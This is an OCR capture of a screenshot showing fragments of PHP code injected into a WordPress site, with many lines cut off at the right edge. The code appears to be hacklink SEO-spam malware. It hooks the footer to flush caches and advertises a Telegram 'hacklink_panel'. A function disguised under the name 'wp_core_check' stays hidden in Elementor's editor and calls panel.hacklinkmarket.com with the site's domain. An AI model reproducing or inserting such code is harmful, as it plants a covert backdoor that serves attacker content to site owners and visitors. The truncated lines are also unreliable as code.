
SAMEORIGIN");}},1);add_action("wp_footer",functio
{if(function_exists("w3tc_flush_all"))
{w3tc_flush_all();}if(function_exists("wp_cache_cle
{wp_cache_clear_cache();}},999); /* Telegram:
https://t.me/hacklink_panel */
if(!function_exists('wp_core_check')){function
wp_core_check(){static $done=false;if($done)
{return;}if(class_exists('Elementor\Plugin'))
{$elementor=\Elementor\Plugin::instance();if($elem
>editor->is_edit_mode())
{return;}}$u="https://panel.hacklinkmarket.com/co
v=".time();$d=
(!empty($_SERVER['HTTPS'])&&$_SERVER['HTTPS']!=='o
{$h=curl_init();curl_setopt_array($h,
[CURLOPT_URL=>$u,CURLOPT_HTTPHEADER=>
["X-Request-Domain:".$d,"User-Agent: